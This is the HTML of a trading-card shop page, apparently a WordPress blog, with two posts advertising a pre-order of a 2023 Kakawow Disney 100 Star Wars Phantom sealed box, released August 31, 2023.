<article id="post-8535" class="post-8535 post type-post status-publish format-standard hentry category-kakawow tag-disney tag-kakawow tag-phantom tag-pre-order tag-sealed tag-seller tag-star tag-wars">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/08/27/2023-kakawow-disney-100-star-wars-phantom-sealed-box-us-seller-pre-order-2/" rel="bookmark">2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Aug</span>
			<span class="day">27</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		 
 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-01-rkd.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/> 
<br/> 
   
<br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>

	<br/>  
This is a preorder for 2023 Kakawow Disney 100 Star Wars Phantom Sealed Box. Release Date: August 31, 2023. <br/> 	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>		<br/>
			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/pre-order/" rel="tag">pre-order</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/seller/" rel="tag">seller</a>, <a href="https://sealedboxcards.org/tag/star/" rel="tag">star</a>, <a href="https://sealedboxcards.org/tag/wars/" rel="tag">wars</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-8529" class="post-8529 post type-post status-publish format-standard hentry category-kakawow tag-disney tag-kakawow tag-phantom tag-pre-order tag-sealed tag-seller tag-star tag-wars">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/08/26/2023-kakawow-disney-100-star-wars-phantom-sealed-box-us-seller-pre-order/" rel="bookmark">2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Aug</span>
			<span class="day">26</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		 
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-01-xe.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>  		<br/> 

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-02-ymc.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>

<br/>     
	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-03-nqif.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>
<br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-04-wnfu.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>
	 	 <br/>	

 
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-05-lxe.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>		   <br/>	     <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-06-pwf.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>

<br/>  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-07-kn.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/> 

  <br/>
 
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Disney-100-Star-Wars-Phantom-Sealed-Box-US-Seller-Pre-Order-08-dw.jpg" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>  


 
<br/>    <br/>    
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>

<br/> 
This is a preorder for 2023 Kakawow Disney 100 Star Wars Phantom Sealed Box. Release Date: August 31, 2023.  
<br/>  	  
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)" alt="2023 Kakawow Disney 100 Star Wars Phantom Sealed Box US Seller (Pre-Order)"/>	 <br/>
	
			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/pre-order/" rel="tag">pre-order</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/seller/" rel="tag">seller</a>, <a href="https://sealedboxcards.org/tag/star/" rel="tag">star</a>, <a href="https://sealedboxcards.org/tag/wars/" rel="tag">wars</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->



	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sealedboxcards.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Recent Posts</h4>		<ul>
					<li>
				<a href="https://sealedboxcards.org/2026/01/16/lot-of-5-brand-new-sealed-sports-blaster-boxes-panini-topps-basketball-baseball/">Lot of 5 Brand New Sealed Sports Blaster Boxes Panini Topps Basketball Baseball</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/16/2023-topps-allen-ginter-baseball-factory-sealed-hobby-box-free-shipping/">2023 Topps Allen &#038; Ginter Baseball Factory Sealed Hobby Box FREE SHIPPING</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/15/2025-leaf-football-nation-factory-sealed-jumbo-box/">2025 Leaf Football Nation Factory Sealed Jumbo Box</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/15/presale-ships-in-4-weeks-2026-topps-series-1-baseball-hobby-box-factory-sealed/">PRESALE- Ships in 4 Weeks- 2026 Topps Series 1 Baseball Hobby Box Factory Sealed</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/14/2007-hidden-treasures-uncover-the-babe-collection-sealed-box/">2007 Hidden Treasures Uncover the Babe Collection Sealed Box</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://sealedboxcards.org/2026/01/'>January 2026</a></li>
	<li><a href='https://sealedboxcards.org/2025/12/'>December 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/11/'>November 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/10/'>October 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/09/'>September 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/08/'>August 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/07/'>July 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/06/'>June 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/05/'>May 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/04/'>April 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/03/'>March 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/02/'>February 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/01/'>January 2025</a></li>
	<li><a href='https://sealedboxcards.org/2024/12/'>December 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/11/'>November 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/10/'>October 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/09/'>September 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/08/'>August 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/07/'>July 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/06/'>June 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/05/'>May 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/04/'>April 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/03/'>March 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/02/'>February 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/01/'>January 2024</a></li>
	<li><a href='https://sealedboxcards.org/2023/12/'>December 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/11/'>November 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/10/'>October 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/09/'>September 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/08/'>August 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/07/'>July 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/06/'>June 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/05/'>May 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/04/'>April 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/03/'>March 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/02/'>February 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/01/'>January 2023</a></li>
	<li><a href='https://sealedboxcards.org/2022/12/'>December 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/11/'>November 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/10/'>October 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/09/'>September 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/08/'>August 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/07/'>July 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/06/'>June 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/05/'>May 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/04/'>April 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/03/'>March 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/02/'>February 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/01/'>January 2022</a></li>
	<li><a href='https://sealedboxcards.org/2021/12/'>December 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/11/'>November 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/10/'>October 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/09/'>September 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/08/'>August 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/07/'>July 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/06/'>June 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/05/'>May 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/04/'>April 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/03/'>March 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/02/'>February 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/01/'>January 2021</a></li>
	<li><a href='https://sealedboxcards.org/2020/12/'>December 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/11/'>November 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/10/'>October 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/09/'>September 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/08/'>August 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/07/'>July 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/06/'>June 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/05/'>May 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/04/'>April 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/03/'>March 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/02/'>February 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/01/'>January 2020</a></li>
	<li><a href='https://sealedboxcards.org/2019/12/'>December 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/11/'>November 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/10/'>October 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/09/'>September 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/08/'>August 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/07/'>July 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/06/'>June 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/05/'>May 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/04/'>April 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/03/'>March 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/02/'>February 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/01/'>January 2019</a></li>
	<li><a href='https://sealedboxcards.org/2018/12/'>December 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/11/'>November 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/10/'>October 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/09/'>September 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/08/'>August 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/07/'>July 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/06/'>June 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/05/'>May 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/04/'>April 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/03/'>March 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/02/'>February 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/01/'>January 2018</a></li>
	<li><a href='https://sealedboxcards.org/2017/12/'>December 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/11/'>November 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/10/'>October 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/09/'>September 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/08/'>August 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/07/'>July 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/06/'>June 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/05/'>May 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/04/'>April 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/03/'>March 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/02/'>February 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/01/'>January 2017</a></li>
	<li><a href='https://sealedboxcards.org/2016/12/'>December 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/11/'>November 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/10/'>October 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/09/'>September 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/08/'>August 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/07/'>July 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/06/'>June 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/05/'>May 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/04/'>April 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/03/'>March 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/02/'>February 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/01/'>January 2016</a></li>
	<li><a href='https://sealedboxcards.org/2015/12/'>December 2015</a></li>
	<li><a href='https://sealedboxcards.org/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Categories</h4>		<ul>
	<li class="cat-item cat-item-1137"><a href="https://sealedboxcards.org/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://sealedboxcards.org/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sealedboxcards.org/category/09-10/" >09-10</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://sealedboxcards.org/category/1-0304/" >1-0304</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://sealedboxcards.org/category/1-2011/" >1-2011</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://sealedboxcards.org/category/1-2019-20/" >1-2019-20</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://sealedboxcards.org/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://sealedboxcards.org/category/10box/" >10box</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://sealedboxcards.org/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://sealedboxcards.org/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://sealedboxcards.org/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://sealedboxcards.org/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://sealedboxcards.org/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://sealedboxcards.org/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://sealedboxcards.org/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://sealedboxcards.org/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://sealedboxcards.org/category/1982-83/" >1982-83</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://sealedboxcards.org/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sealedboxcards.org/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://sealedboxcards.org/category/1985-86/" >1985-86</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://sealedboxcards.org/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://sealedboxcards.org/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sealedboxcards.org/category/1988-89/" >1988-89</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://sealedboxcards.org/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://sealedboxcards.org/category/1989-1990/" >1989-1990</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://sealedboxcards.org/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://sealedboxcards.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://sealedboxcards.org/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sealedboxcards.org/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://sealedboxcards.org/category/1991-1992/" >1991-1992</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://sealedboxcards.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://sealedboxcards.org/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://sealedboxcards.org/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://sealedboxcards.org/category/1993-94/" >1993-94</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://sealedboxcards.org/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://sealedboxcards.org/category/1995-2015/" >1995-2015</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://sealedboxcards.org/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://sealedboxcards.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://sealedboxcards.org/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://sealedboxcards.org/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://sealedboxcards.org/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sealedboxcards.org/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sealedboxcards.org/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://sealedboxcards.org/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://sealedboxcards.org/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sealedboxcards.org/category/2000-2004/" >2000-2004</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://sealedboxcards.org/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://sealedboxcards.org/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sealedboxcards.org/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://sealedboxcards.org/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://sealedboxcards.org/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://sealedboxcards.org/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sealedboxcards.org/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://sealedboxcards.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://sealedboxcards.org/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://sealedboxcards.org/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://sealedboxcards.org/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://sealedboxcards.org/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://sealedboxcards.org/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://sealedboxcards.org/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://sealedboxcards.org/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://sealedboxcards.org/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://sealedboxcards.org/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://sealedboxcards.org/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://sealedboxcards.org/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://sealedboxcards.org/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://sealedboxcards.org/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://sealedboxcards.org/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://sealedboxcards.org/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://sealedboxcards.org/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://sealedboxcards.org/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://sealedboxcards.org/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://sealedboxcards.org/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://sealedboxcards.org/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://sealedboxcards.org/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://sealedboxcards.org/category/2025-26/" >2025-26</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sealedboxcards.org/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://sealedboxcards.org/category/2total/" >2total</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://sealedboxcards.org/category/4hoops/" >4hoops</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://sealedboxcards.org/category/6-1999/" >6-1999</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://sealedboxcards.org/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://sealedboxcards.org/category/93-94/" >93-94</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://sealedboxcards.org/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://sealedboxcards.org/category/96-97/" >96-97</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://sealedboxcards.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://sealedboxcards.org/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://sealedboxcards.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://sealedboxcards.org/category/aids/" >aids</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://sealedboxcards.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://sealedboxcards.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://sealedboxcards.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://sealedboxcards.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://sealedboxcards.org/category/amiibo/" >amiibo</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://sealedboxcards.org/category/amonkhet/" >amonkhet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://sealedboxcards.org/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sealedboxcards.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sealedboxcards.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://sealedboxcards.org/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://sealedboxcards.org/category/antiquities/" >antiquities</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://sealedboxcards.org/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://sealedboxcards.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://sealedboxcards.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://sealedboxcards.org/category/artbox/" >artbox</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://sealedboxcards.org/category/ascension/" >ascension</a>
</li>
